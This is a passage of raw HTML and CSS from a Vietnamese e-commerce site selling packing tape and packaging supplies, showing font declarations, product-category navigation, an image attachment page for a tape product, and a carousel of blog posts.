  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2319 attachmentid-2319 attachment-jpeg theme-aztvn woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://bangkeotamtaiduc.com/" title="Băng Keo Tâm Tài Đức - Xưởng Sản Xuất Băng Keo Giá Tốt TP HCM" rel="home">
		<img width="1020" height="1020" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-1024x1024.jpg" class="header-logo-sticky" alt="Băng Keo Tâm Tài Đức"/><img width="400" height="109" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/tamtaiduc-logo23.png" class="header_logo header-logo" alt="Băng Keo Tâm Tài Đức"/><img  width="1020" height="1020" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-1024x1024.jpg" class="header-logo-dark" alt="Băng Keo Tâm Tài Đức"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/bang-keo/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Băng Keo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/g/mang-pe/" class="nav-top-link">Màng PE</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm Khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li id="menu-item-3064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/" class="nav-top-link">Quy Trình Đặt Hàng</a></li>
<li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://bangkeotamtaiduc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a class="button primary is-shade" style="border-radius:99px;color:#fff" href="tel:+84933541902">
    <span><i class="icon-phone" style="font-size:14px;"> </i> 0933.541.902 (Ms ÁNH)</span></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://bangkeotamtaiduc.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-2319" class="post-2319 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">bang-keo-trong,-bang-keo-duc-200-yard-2KG-1111</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2023-04-20T14:50:13+07:00">20/04/2023</time></span> at <a href="https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-scaled.jpg" title="Link to full-size image">2560 &times; 2560</a> in <a href="https://bangkeotamtaiduc.com/p/bang-keo-duc-2kg-200-yard-cay-6-cuon-48mm-x-2kg/" title="Return to Băng keo đục 2kg 200 yard cây 6 cuộn (48mm x 2kg)" rel="gallery">Băng keo đục 2kg 200 yard cây 6 cuộn (48mm x 2kg)</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://bangkeotamtaiduc.com/?attachment_id=2320#main" title="bang-keo-trong,-bang-keo-duc-200-yard-2KG-1111" rel="attachment"><img width="1200" height="1200" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-1536x1536.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-1536x1536.jpg 1536w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-2048x2048.jpg 2048w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>

															</div>

														
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://bangkeotamtaiduc.com/?attachment_id=2318#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://bangkeotamtaiduc.com/?attachment_id=2320#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav>
					</article>

					
<div class="html-before-comments mb"><div class="row"  id="row-667153709">


	<div id="col-1537012964" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-965835951" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1641168238">
		<a class="" href="https://zalo.me/0933541902" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="1020" height="376" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1024x377.gif" class="attachment-large size-large" alt="" decoding="async" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1024x377.gif 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-300x110.gif 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-768x282.gif 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1536x565.gif 1536w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-600x221.gif 600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1641168238 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-245045522" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-simple slider-nav-outside slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/dia-chi-cung-cap-giay-in-nhiet-gia-si-tai-tphcm-giao-nhanh-gia-tot/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ cung cấp giấy in nhiệt giá sỉ tại TPHCM – Giao nhanh, giá tốt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giấy in nhiệt (giấy in bill, giấy in hóa đơn, giấy in vận đơn) là...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-lua-cao-su-non-tombo-9082/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ phân phối băng keo lụa cao su non Tombo 9082 giá tốt tại TPHCM</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Công ty phân phối băng keo lụa cao su non Tombo 9082 chính hãng tại...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/dia-chi-ban-bang-keo-dan-ly-tra-sua-o-tphcm/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ bán băng keo dán ly trà sữa ở TPHCM</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong kinh doanh trà sữa, cà phê mang đi hay các loại nước giải khát,...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-in-logo-cho-quan-ca-phe-giai-phap-niem-phong-quang-ba-thuong-hieu-hieu-qua/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Băng keo in logo cho quán cà phê – Giải pháp niêm phong &#038; quảng bá thương hiệu hiệu quả</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Băng keo in logo – Điểm nhấn nhỏ, giá trị lớn cho quán cà phê...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/cach-phan-biet-bang-keo-50mic-va-55mic-loai-nao-dinh-hon/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cách phân biệt băng keo 50mic và 55mic – Loại nào dính hơn?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong đóng gói hàng hóa, đặc biệt là trong thương mại điện tử và sản...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-2-mat-mut-xop-dung-de-lam-gi-cong-dung-ung-dung-thuc-te/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Băng keo 2 mặt mút xốp dùng để làm gì? Công dụng &#038; ứng dụng thực tế</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giới thiệu về băng keo 2 mặt mút xốp Băng keo 2 mặt mút xốp...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/giay-in-nhiet-la-gi-nhung-loi-ich-vuot-troi-cua-giay-in-nhiet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giấy In Nhiệt Là Gì? Những Lợi Ích Vượt Trội Của Giấy In Nhiệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giấy in nhiệt – Giải pháp in ấn tiết kiệm và hiệu quả Giấy in...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/phan-biet-cac-loai-bang-keo-pho-bien-tren-thi-truong-chon-dung-loai-tiet-kiem-chi-phi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
